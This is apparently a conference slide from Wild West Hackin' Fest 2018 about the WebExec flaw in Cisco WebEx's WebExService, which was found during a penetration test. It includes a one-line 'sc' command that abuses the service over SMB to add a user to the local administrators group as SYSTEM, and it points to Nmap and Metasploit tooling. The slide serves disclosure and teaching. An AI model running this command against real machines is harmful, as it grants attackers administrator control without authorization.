 WILD WEST HACKIN' FEST 2018
Didja See Yesterday's WebEx Fun?
Remote SYSTEM-level Exploit via SMB!!!
Discovered by Ron Bowes and
Jeff McJunkin in July 2018 during
a Counter Hack pen test
WebExService → Any* user can
start or stop it via SMB and trick
it into running any other
command as SYSTEM!
c:\> sc \\10.0.0.0 start
webexservice a software-
update 1 net localgroup
administrators testuser
/add
Cisco released an advisory
yesterday
Nmap Script for finding it
Another Nmap script for exploiting
Metasploit module for exploitation
Nice detailed write-up at
webexec.org
Possibly a whole class of vulns
*Except Windows 10, where you need admin
BLACK HILLS
Information Security
CELEBRATING 10 YEARS
•2008-2018•